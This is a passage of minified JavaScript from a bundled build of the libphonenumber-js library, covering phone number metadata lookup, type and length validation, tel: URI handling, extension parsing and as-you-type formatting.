d=this,t=this._getFormats(this.country_metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return t.map(function(t){return new c(t,d)})}},{key:"nationalPrefix",value:function(){return this.country_metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(d){return d[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.country_metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"nationalPrefixForParsing",value:function(){return this.country_metadata[this.v1?5:this.v2?6:7]||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.country_metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.country_metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormatting",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.country_metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.country_metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.country_metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return(!this.types()||0!==this.types().length)&&!!this.types()}},{key:"type",value:function(d){if(this.hasTypes()&&y(this.types(),d))return new h(y(this.types(),d),this)}},{key:"ext",value:function(){return this.v1||this.v2?l:this.country_metadata[13]||l}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(d){var t=this.countryCallingCodes()[d][0];this.hasCountry(t)&&this.country(t)}},{key:"selectedCountry",value:function(){return this._country}}]),d}();t.default=f;var c=function(){function d(t,e){u(this,d),this._format=t,this.metadata=e}return o(d,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormatting",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormatting()}},{key:"nationalPrefixIsMandatoryWhenFormatting",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormatting()}},{key:"usesNationalPrefix",value:function(){return this.nationalPrefixFormattingRule()&&"$1"!==this.nationalPrefixFormattingRule()&&/\d/.test(this.nationalPrefixFormattingRule().replace("$1",""))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),d}(),h=function(){function d(t,e){u(this,d),this.type=t,this.metadata=e}return o(d,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),d}();function y(d,t){switch(t){case"FIXED_LINE":return d[0];case"MOBILE":return d[1];case"TOLL_FREE":return d[2];case"PREMIUM_RATE":return d[3];case"PERSONAL_NUMBER":return d[4];case"VOICEMAIL":return d[5];case"UAN":return d[6];case"PAGER":return d[7];case"VOIP":return d[8];case"SHARED_COST":return d[9]}}function m(d){if(!d)throw new Error("[libphonenumber-js] `metadata` argument not passed. Check your arguments.");if(!p(d)||!p(d.countries)||!p(d.country_calling_codes)&&!p(d.country_phone_code_to_countries))throw new Error("[libphonenumber-js] `metadata` argument was passed but it's not a valid metadata. Must be an object having `.countries` and `.country_calling_codes` child object properties. Got "+(p(d)?"an object of shape: { "+Object.keys(d).join(", ")+" }":"a "+v(d)+": "+d)+".")}var p=function(d){return"object"===(void 0===d?"undefined":i(d))},v=function(d){return void 0===d?"undefined":i(d)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.MIN_LENGTH_FOR_NSN=2,t.MAX_LENGTH_FOR_NSN=17,t.MAX_LENGTH_COUNTRY_CODE=3,t.VALID_DIGITS="0-9０-９٠-٩۰-۹";var r=t.WHITESPACE="  ­​⁠　";t.VALID_PUNCTUATION="-‐-―−ー－／/．."+r+"()（）［］\\[\\]~⁓∼～",t.PLUS_CHARS="+＋"},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments[2];if(!d.country)return;if(!(e=new $.default(e)).hasCountry(d.country))throw new Error("Unknown country: "+d.country);var r=t.v2?d.nationalNumber:d.phone;if(e.country(d.country),!(0,a.matchesEntirely)(r,e.nationalNumberPattern()))return;if(o(r,"FIXED_LINE",e))return e.type("MOBILE")&&""===e.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":e.type("MOBILE")?o(r,"MOBILE",e)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var n=i,u=Array.isArray(n),s=0,n=u?n:n[Symbol.iterator]();;){var l;if(u){if(s>=n.length)break;l=n[s++]}else{if((s=n.next()).done)break;l=s.value}var f=l;if(o(r,f,e))return f}},t.is_of_type=o,t.checkNumberLengthForType=function d(t,e,r){var n=r.type(e);var $=n&&n.possibleLengths()||r.possibleLengths();if("FIXED_LINE_OR_MOBILE"===e){if(!r.type("FIXED_LINE"))return d(t,"MOBILE",r);var i=r.type("MOBILE");i&&($=(0,a.mergeArrays)($,i.possibleLengths()))}else if(e&&!n)return"INVALID_LENGTH";var o=t.length;var u=$[0];if(u===o)return"IS_POSSIBLE";if(u>o)return"TOO_SHORT";if($[$.length-1]<o)return"TOO_LONG";return $.indexOf(o,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"};var r,n=e(0),$=(r=n)&&r.__esModule?r:{default:r},a=e(3);var i=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function o(d,t,e){return!(!(t=e.type(t))||!t.pattern())&&(!(t.possibleLengths()&&t.possibleLengths().indexOf(d.length)<0)&&(0,a.matchesEntirely)(d,t.pattern()))}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.matchesEntirely=function(){var d=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments[1];return new RegExp("^(?:"+t+")$").test(d)},t.mergeArrays=function(d,t){for(var e=d.slice(),r=t,n=Array.isArray(r),$=0,r=n?r:r[Symbol.iterator]();;){var a;if(n){if($>=r.length)break;a=r[$++]}else{if(($=r.next()).done)break;a=$.value}var i=a;d.indexOf(i)<0&&e.push(i)}return e.sort(function(d,t){return d-t})}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.limit=function(d,t){if(d<0||t<=0||t<d)throw new TypeError;return"{"+d+","+t+"}"},t.trimAfterFirstMatch=function(d,t){var e=t.search(d);if(e>=0)return t.slice(0,e);return t},t.startsWith=function(d,t){return 0===d.indexOf(t)},t.endsWith=function(d,t){return d.indexOf(t,d.length-t.length)===d.length-t.length}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(e(0)),n=o(e(19)),$=o(e(8)),a=(o(e(34)),o(e(2))),i=o(e(17));function o(d){return d&&d.__esModule?d:{default:d}}var u=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},s=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();var l=function(){function d(t,e,n){if(function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),!t)throw new TypeError("`countryCallingCode` not passed");if(!e)throw new TypeError("`nationalNumber` not passed");if(f(t)){this.country=t;var $=new r.default(n);$.country(t),t=$.countryCallingCode()}this.countryCallingCode=t,this.nationalNumber=e,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=n}return s(d,[{key:"isPossible",value:function(){return(0,n.default)(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return(0,$.default)(this,{v2:!0},this.metadata)}},{key:"getType",value:function(){return(0,a.default)(this,{v2:!0},this.metadata)}},{key:"format",value:function(d,t){return(0,i.default)(this,d,t?u({},t,{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(d){return this.format("NATIONAL",d)}},{key:"formatInternational",value:function(d){return this.format("INTERNATIONAL",d)}},{key:"getURI",value:function(d){return this.format("RFC3966",d)}}]),d}();t.default=l;var f=function(d){return/^[A-Z]{2}$/.test(d)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(d){return typeof d}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":typeof d};t.default=function(){var d=s(arguments),t=d.text,e=d.options,r=d.metadata;return(0,a.default)(t,e,r)},t.normalizeArguments=s;var n,$=e(21),a=(n=$)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"===r(Symbol.iterator)?function(d){return void 0===d?"undefined":r(d)}:function(d){return d&&"function"==typeof Symbol&&d.constructor===Symbol&&d!==Symbol.prototype?"symbol":void 0===d?"undefined":r(d)},o=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},u=function(){return function(d,t){if(Array.isArray(d))return d;if(Symbol.iterator in Object(d))return function(d,t){var e=[],r=!0,n=!1,$=void 0;try{for(var a,i=d[Symbol.iterator]();!(r=(a=i.next()).done)&&(e.push(a.value),!t||e.length!==t);r=!0);}catch(d){n=!0,$=d}finally{try{!r&&i.return&&i.return()}finally{if(n)throw $}}return e}(d,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();function s(d){var t=Array.prototype.slice.call(d),e=u(t,4),r=e[0],n=e[1],$=e[2],a=e[3],i=void 0,s=void 0,f=void 0;if("string"!=typeof r)throw new TypeError("A text for parsing must be a string.");if(i=r,n&&"string"!=typeof n){if(!l(n))throw new Error("Invalid second argument: "+n);$?(s=n,f=$):f=n}else a?(s=$,f=a):(s=void 0,f=$),n&&(s=o({defaultCountry:n},s));return{text:i,options:s,metadata:f}}var l=function(d){return"object"===(void 0===d?"undefined":i(d))}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=y(e(5)),n=e(1),$=e(12),a=e(4),i=e(16),o=y(e(29)),u=y(e(28)),s=y(e(27)),l=e(26),f=y(l),c=e(0),h=y(e(13));function y(d){return d&&d.__esModule?d:{default:d}}var m=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},p=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();var v=["\\/+(.*)/","(\\([^(]*)","(?:"+i.pZ+"-|-"+i.pZ+")"+i.pZ+"*(.+)","[‒-―－]"+i.pZ+"*(.+)","\\.+"+i.pZ+"*([^.]+)",i.pZ+"+("+i.PZ+"+)"],_=(0,a.limit)(0,2),g=(0,a.limit)(0,4),b=n.MAX_LENGTH_FOR_NSN+n.MAX_LENGTH_COUNTRY_CODE,C=(0,a.limit)(0,b),N="["+n.VALID_PUNCTUATION+"]"+g,P=i.pNd+(0,a.limit)(1,b),O="(?:"+l.LEAD_CLASS+N+")"+_+P+"(?:"+N+P+")"+C+"(?:"+$.EXTN_PATTERNS_FOR_MATCHING+")?",I=new RegExp("[^"+i._pN+i._pL+"#]+$"),x=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,E=function(){function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments[2];if(function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),this.state="NOT_READY",this.searchIndex=0,!(e=m({},e,{defaultCountry:e.defaultCountry&&(0,c.isSupportedCountry)(e.defaultCountry,r)?e.defaultCountry:void 0,leniency:e.leniency||e.extended?"POSSIBLE":"VALID",maxTries:e.maxTries||x})).leniency)throw new TypeError("`Leniency` not supplied");if(e.maxTries<0)throw new TypeError("`maxTries` not supplied");if(this.text=t,this.options=e,this.metadata=r,this.leniency=o.default[e.leniency],!this.leniency)throw new TypeError("Unknown leniency: "+e.leniency+".");this.maxTries=e.maxTries,this.PATTERN=new RegExp(O,"ig")}return p(d,[{key:"find",value:function(){for(var d=void 0;this.maxTries>0&&null!==(d=this.PATTERN.exec(this.text));){var t=d[0],e=d.index;if(t=(0,u.default)(t),(0,s.default)(t,e,this.text)){var n=this.parseAndVerify(t,e,this.text)||this.extractInnerMatch(t,e,this.text);if(n){if(this.options.v2){var $=new r.default(n.country,n.phone,this.metadata);return n.ext&&($.ext=n.ext),{startsAt:n.startsAt,endsAt:n.endsAt,number:$}}return n}}this.maxTries--}}},{key:"extractInnerMatch",value:function(d,t,e){var r=v,n=Array.isArray(r),$=0;for(r=n?r:r[Symbol.iterator]();;){var i;if(n){if($>=r.length)break;i=r[$++]}else{if(($=r.next()).done)break;i=$.value}for(var o=!0,u=void 0,s=new RegExp(i,"g");null!==(u=s.exec(d))&&this.maxTries>0;){if(o){var l=(0,a.trimAfterFirstMatch)(I,d.slice(0,u.index)),f=this.parseAndVerify(l,t,e);if(f)return f;this.maxTries--,o=!1}var c=(0,a.trimAfterFirstMatch)(I,u[1]),h=this.parseAndVerify(c,t+u.index,e);if(h)return h;this.maxTries--}}}},{key:"parseAndVerify",value:function(d,t,e){if((0,f.default)(d,t,e,this.options.leniency)){var r=(0,h.default)(d,{extended:!0,defaultCountry:this.options.defaultCountry},this.metadata);if(r.possible&&this.leniency(r,d,this.metadata)){var n={startsAt:t,endsAt:t+d.length,country:r.country,phone:r.phone};return r.ext&&(n.ext=r.ext),n}}}},{key:"hasNext",value:function(){return"NOT_READY"===this.state&&(this.lastMatch=this.find(),this.lastMatch?this.state="READY":this.state="DONE"),"READY"===this.state}},{key:"next",value:function(){if(!this.hasNext())throw new Error("No next element");var d=this.lastMatch;return this.lastMatch=null,this.state="NOT_READY",d}}]),d}();t.default=E},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments[2];if(e=new r.default(e),!d.country)return!1;if(!e.hasCountry(d.country))throw new Error("Unknown country: "+d.country);if(e.country(d.country),e.hasTypes())return void 0!==(0,$.default)(d,t,e.metadata);var a=t.v2?d.nationalNumber:d.phone;return(0,n.matchesEntirely)(a,e.nationalNumberPattern())};var r=a(e(0)),n=e(3),$=a(e(2));function a(d){return d&&d.__esModule?d:{default:d}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseRFC3966=function(d){for(var t=void 0,e=void 0,r=(d=d.replace(/^tel:/,"tel=")).split(";"),n=Array.isArray(r),i=0,r=n?r:r[Symbol.iterator]();;){var o;if(n){if(i>=r.length)break;o=r[i++]}else{if((i=r.next()).done)break;o=i.value}var u=o,s=u.split("="),l=a(s,2),f=l[0],c=l[1];switch(f){case"tel":t=c;break;case"ext":e=c;break;case"phone-context":"+"===c[0]&&(t=c+t)}}if(!(0,$.default)(t))return{};var h={number:t};e&&(h.ext=e);return h},t.formatRFC3966=function(d){var t=d.number,e=d.ext;if(!t)return"";if("+"!==t[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:"+t+(e?";ext="+e:"")};var r,n=e(20),$=(r=n)&&r.__esModule?r:{default:r};var a=function(){return function(d,t){if(Array.isArray(d))return d;if(Symbol.iterator in Object(d))return function(d,t){var e=[],r=!0,n=!1,$=void 0;try{for(var a,i=d[Symbol.iterator]();!(r=(a=i.next()).done)&&(e.push(a.value),!t||e.length!==t);r=!0);}catch(d){n=!0,$=d}finally{try{!r&&i.return&&i.return()}finally{if(n)throw $}}return e}(d,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}()},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseDigit=n,t.default=function(d){for(var t="",e=d.split(""),r=Array.isArray(e),$=0,e=r?e:e[Symbol.iterator]();;){var a;if(r){if($>=e.length)break;a=e[$++]}else{if(($=e.next()).done)break;a=$.value}var i=a,o=n(i);o&&(t+=o)}return t};var r=t.DIGITS={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function n(d){return r[d]}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){for(var t="",e=d.split(""),r=Array.isArray(e),$=0,e=r?e:e[Symbol.iterator]();;){var a;if(r){if($>=e.length)break;a=e[$++]}else{if(($=e.next()).done)break;a=$.value}var i=a;t+=n(i,t)||""}return t},t.parsePhoneNumberCharacter=n;var r=e(10);function n(d,t){if("+"===d){if(t)return;return"+"}return(0,r.parseDigit)(d)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EXTN_PATTERNS_FOR_MATCHING=t.EXTN_PATTERNS_FOR_PARSING=void 0,t.extractExtension=function(d){var t=d.search(o);if(t<0)return{};var e=d.slice(0,t),r=d.match(o),n=1;for(;n<r.length;){if(null!=r[n]&&r[n].length>0)return{number:e,ext:r[n]};n++}};var r=e(1),n=";ext=",$="(["+r.VALID_DIGITS+"]{1,7})";function a(d){var t="xｘ#＃~～";switch(d){case"parsing":t=",;"+t}return n+$+"|[  \\t,]*(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|["+t+"]|int|anexo|ｉｎｔ)[:\\.．]?[  \\t,-]*"+$+"#?|[- ]+(["+r.VALID_DIGITS+"]{1,5})#"}var i=t.EXTN_PATTERNS_FOR_PARSING=a("parsing"),o=(t.EXTN_PATTERNS_FOR_MATCHING=a("matching"),new RegExp("(?:"+i+")$","i"))},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments[2];if(e=new a.default(e),t.defaultCountry&&!e.hasCountry(t.defaultCountry)){if(t.v2)throw new $.default("INVALID_COUNTRY");throw new Error("Unknown country: "+t.defaultCountry)}var f=function(d,t){if(d&&0===d.indexOf("tel:"))return(0,y.parseRFC3966)(d);var e=b(d,t);if(!e||!(0,i.default)(e))return{};var r=(0,o.extractExtension)(e);if(r.ext)return r;return{number:e}}(d,t.v2),h=f.number,p=f.ext;if(!h){if(t.v2)throw new $.default("NOT_A_NUMBER");return{}}var v=function(d,t,e){var r=P(d,t,e.metadata),$=r.countryCallingCode,a=r.number;if(!a)return{countryCallingCode:$};var i=void 0;if($)e.chooseCountryByCountryCallingCode($);else{if(!t)return{};e.country(t),i=t,$=(0,s.default)(t,e.metadata)}var o=function(d,t){var e=(0,u.default)(d),r=void 0,$=C(e,t),a=$.number,i=$.carrierCode;if(t.possibleLengths())switch((0,l.checkNumberLengthForType)(a,void 0,t)){case"TOO_SHORT":case"INVALID_LENGTH":break;default:e=a,r=i}else(0,n.matchesEntirely)(e,t.nationalNumberPattern())&&!(0,n.matchesEntirely)(a,t.nationalNumberPattern())||(e=a,r=i);return{national_number:e,carrier_code:r}}(a,e),f=o.national_number,c=o.carrier_code,h=N($,f,e);h&&(i=h,e.country(i));return{country:i,countryCallingCode:$,national_number:f,carrierCode:c}}(h,t.defaultCountry,e),_=v.country,g=v.national_number,O=v.countryCallingCode,I=v.carrierCode;if(!e.selectedCountry()){if(t.v2)throw new $.default("INVALID_COUNTRY");return{}}if(g.length<r.MIN_LENGTH_FOR_NSN){if(t.v2)throw new $.default("TOO_SHORT");return{}}if(g.length>r.MAX_LENGTH_FOR_NSN){if(t.v2)throw new $.default("TOO_LONG");return{}}if(t.v2){var x=new m.default(O,g,e.metadata);return _&&(x.country=_),I&&(x.carrierCode=I),p&&(x.ext=p),x}var E=!(!_||!(0,n.matchesEntirely)(g,e.nationalNumberPattern()));if(!t.extended)return E?function(d,t,e){var r={country:d,phone:t};e&&(r.ext=e);return r}(_,g,p):{};return{country:_,countryCallingCode:O,carrierCode:I,valid:E,possible:!!E||!0===t.extended&&e.possibleLengths()&&(0,c.is_possible_number)(g,void 0!==O,e),phone:g,ext:p}},t.extract_formatted_phone_number=b,t.strip_national_prefix_and_carrier_code=C,t.find_country_code=N,t.extractCountryCallingCode=P;var r=e(1),n=e(3),$=p(e(14)),a=p(e(0)),i=p(e(20)),o=e(12),u=p(e(11)),s=p(e(35)),l=e(2),f=p(l),c=e(19),h=e(18),y=e(9),m=p(e(5));function p(d){return d&&d.__esModule?d:{default:d}}var v=250,_=new RegExp("["+r.PLUS_CHARS+r.VALID_DIGITS+"]"),g=new RegExp("[^"+r.VALID_DIGITS+"]+$");function b(d,t){if(d)if(d.length>v){if(t)throw new $.default("TOO_LONG")}else{var e=d.search(_);if(!(e<0))return d.slice(e).replace(g,"")}}function C(d,t){if(!d||!t.nationalPrefixForParsing())return{number:d};var e=new RegExp("^(?:"+t.nationalPrefixForParsing()+")"),r=e.exec(d);if(!r)return{number:d};var n=void 0,$=r.length-1;n=t.nationalPrefixTransformRule()&&r[$]?d.replace(e,t.nationalPrefixTransformRule()):d.slice(r[0].length);var a=void 0;return $>0&&(a=r[1]),{number:n,carrierCode:a}}function N(d,t,e){var r=e.countryCallingCodes()[d];return 1===r.length?r[0]:function(d,t,e){e=new a.default(e);for(var r=d,n=Array.isArray(r),$=0,r=n?r:r[Symbol.iterator]();;){var i;if(n){if($>=r.length)break;i=r[$++]}else{if(($=r.next()).done)break;i=$.value}var o=i;if(e.country(o),e.leadingDigits()){if(t&&0===t.search(e.leadingDigits()))return o}else if((0,f.default)({phone:t,country:o},void 0,e.metadata))return o}}(r,t,e.metadata)}function P(d,t,e){if(!(d=(0,u.default)(d)))return{};if("+"!==d[0]){var n=(0,h.stripIDDPrefix)(d,t,e);if(!n||n===d)return{number:d};d="+"+n}if("0"===d[1])return{};e=new a.default(e);for(var $=2;$-1<=r.MAX_LENGTH_COUNTRY_CODE&&$<=d.length;){var i=d.slice(1,$);if(e.countryCallingCodes()[i])return{countryCallingCode:i,number:d.slice($)};$++}return{}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function d(t){!function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),this.name=this.constructor.name,this.message=t,this.stack=new Error(t).stack};t.default=r,(r.prototype=Object.create(Error.prototype)).constructor=r},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DIGIT_PLACEHOLDER=void 0,t.strip_dangling_braces=C,t.cut_stripping_dangling_braces=N,t.close_dangling_braces=function(d,t){var e=d.slice(0,t),r=P("(",e),n=P(")",e),$=r-n;for(;$>0&&t<d.length;)")"===d[t]&&$--,t++;return d.slice(0,t)},t.count_occurences=P,t.repeat=O;var r=l(e(0)),n=l(e(5)),$=e(1),a=e(3),i=e(13),o=e(17),u=e(2),s=l(e(11));function l(d){return d&&d.__esModule?d:{default:d}}var f=function(){function d(d,t){for(var e=0;e<t.length;e++){var r=t[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(d,r.key,r)}}return function(t,e,r){return e&&d(t.prototype,e),r&&d(t,r),t}}();var c=O("9",15),h=t.DIGIT_PLACEHOLDER="x",y=new RegExp(h),m=function(){return/\[([^\[\]])*\]/g},p=function(){return/\d(?=[^,}][^,}])/g},v=new RegExp("^["+$.VALID_PUNCTUATION+"]*(\\$\\d["+$.VALID_PUNCTUATION+"]*)+$"),_="["+$.PLUS_CHARS+"]{0,1}["+$.VALID_PUNCTUATION+$.VALID_DIGITS+"]*",g=new RegExp("^"+_+"$","i"),b=function(){function d(t,e){!function(d,t){if(!(d instanceof t))throw new TypeError("Cannot call a class as a function")}(this,d),this.options={},this.metadata=new r.default(e),t&&this.metadata.hasCountry(t)&&(this.defaultCountry=t),this.reset()}return f(d,[{key:"input",value:function(d){var t=(0,i.extract_formatted_phone_number)(d)||"";return t||d&&d.indexOf("+")>=0&&(t="+"),g.test(t)?this.processInput((0,s.default)(t)):this.currentOutput}},{key:"processInput",value:function(d){if("+"===d[0]&&(this.parsedInput||(this.parsedInput+="+",this.resetCountriness()),d=d.slice(1)),this.parsedInput+=d,this.nationalNumber+=d,this.isInternational())if(this.countryCallingCode)this.country||this.determineTheCountry();else{if(!this.nationalNumber)return this.parsedInput;if(!this.extractCountryCallingCode())return this.parsedInput;this.initialize_phone_number_formats_for_this_country_calling_code(),this.resetFormat(),this.determineTheCountry()}else{var t=this.nationalPrefix;this.nationalNumber=this.nationalPrefix+this.nationalNumber,this.extractNationalPrefix(),this.nationalPrefix!==t&&(this.matching_formats=void 0,this.resetFormat())}if(!this.nationalNumber)return this.format_as_non_formatted_number();this.match_formats_by_leading_digits();var e=this.formatNationalNumber(d);return e?this.formatFullNumber(e):this.format_as_non_formatted_number()}},{key:"format_as_non_formatted_number",value:function(){return this.isInternational()&&this.countryCallingCode?"+"+this.countryCallingCode+this.nationalNumber:this.parsedInput}},{key:"formatNationalNumber",value:function(d){var t=void 0;this.chosenFormat&&(t=this.formatNextNationalNumberDigits(d));var e=this.attempt_to_format_complete_phone_number();return e||(this.chooseAnotherFormat()?this.reformatNationalNumber():t)}},{key:"reset",value:function(){return this.parsedInput="",this.currentOutput="",this.nationalPrefix="",this.nationalNumber="",this.carrierCode="",this.resetCountriness(),this.resetFormat(),this}},{key:"resetCountry",value:function(){this.isInternational()?this.country=void 0:this.country=this.defaultCountry}},{key:"resetCountriness",value:function(){this.resetCountry(),this.defaultCountry&&!this.isInternational()?(this.metadata.country(this.defaultCountry),this.countryCallingCode=this.metadata.countryCallingCode(),this.initialize_phone_number_formats_for_this_country_calling_code()):(this.metadata.country(void 0),this.countryCallingCode=void 0,this.available_formats=[],this.matching_formats=void 0)}},{key:"resetFormat",value:function(){this.chosenFormat=void 0,this.template=void 0,this.partially_populated_template=void 0,this.last_match_position=-1}},{key:"reformatNationalNumber",value:function(){return this.formatNextNationalNumberDigits(this.nationalNumber)}},{key:"initialize_phone_number_formats_for_this_country_calling_code",value:function(){this.available_formats=this.metadata.formats().filter(function(d){return v.test(d.internationalFormat())}),this.matching_formats=void 0}},{key:"match_formats_by_leading_digits",value:function(){var d=this.nationalNumber,t=d.length-3;t<0&&(t=0);var e=this.had_enough_leading_digits&&this.matching_formats||this.available_formats;this.had_enough_leading_digits=this.shouldFormat(),this.matching_formats=e.filter(function(e){var r=e.leadingDigitsPatterns().length;if(0===r)return!0;var n=Math.min(t,r-1),$=e.leadingDigitsPatterns()[n];return new RegExp("^("+$+")").test(d)}),this.chosenFormat&&-1===this.matching_formats.indexOf(this.chosenFormat)&&this.resetFormat()}},{key:"shouldFormat",value:function(){return this.nationalNumber.length>=3}},{key:"attempt_to_format_complete_phone_number",value:function(){var d=this.matching_formats,t=Array.isArray(d),e=0;for(d=t?d:d[Symbol.iterator]();;){var r;if(t){if(e>=d.length)break;r=d[e++]}else{if((e=d.next()).done)break;r=e.value}var n=r;if(new RegExp("^(?:"+n.pattern()+")$").test(this.nationalNumber)&&this.isFormatApplicable(n)){this.resetFormat(),this.chosenFormat=n;var $=(0,o.format_national_number_using_format)(this.nationalNumber,n,this.isInternational(),""!==this.nationalPrefix,this.metadata);if(this.nationalPrefix&&"1"===this.countryCallingCode&&($="1 "+$),this.createFormattingTemplate(n))this.reformatNationalNumber();else{var a=this.formatFullNumber($);this.template=a.replace(/[\d\+]/g,h),this.partially_populated_template=a}return $}}}},{key:"formatFullNumber",value:function(d){return this.isInternational()?"+"+this.countryCallingCode+" "+d:d}},{key:"extractCountryCallingCode",value:function(){var d=(0,i.extractCountryCallingCode)(this.parsedInput,this.defaultCountry,this.metadata.metadata),t=d.countryCallingCode,e=d.number;if(t)return this.countryCallingCode=t,this.nationalNumber=e,this.metadata.chooseCountryByCountryCallingCode(t),void 0!==this.metadata.selectedCountry()}},{key:"extractNationalPrefix",value:function(){if(this.nationalPrefix="",this.metadata.selectedCountry()){var d=(0,i.strip_national_prefix_and_carrier_code)(this.nationalNumber,this.metadata),t=d.number,e=d.carrierCode;if(e&&(this.carrierCode=e),this.metadata.possibleLengths()&&(!this.isPossibleNumber(this.nationalNumber)||this.isPossibleNumber(t))||!(0,a.matchesEntirely)(this.nationalNumber,this.metadata.nationalNumberPattern())||(0,a.matchesEntirely)(t,this.metadata.nationalNumberPattern()))return this.nationalPrefix=this.nationalNumber.slice(0,this.nationalNumber.length-t.length),this.nationalNumber=t,this.nationalPrefix}}},{key:"isPossibleNumber",value:function(d){switch((0,u.checkNumberLengthForType)(d,void 0,this.metadata)){case"IS_POSSIBLE":return!0;default:return!1}}},{key:"chooseAnotherFormat",value:function(){var d=this.matching_formats,t=Array.isArray(d),e=0;for(d=t?d:d[Symbol.iterator]();;){var 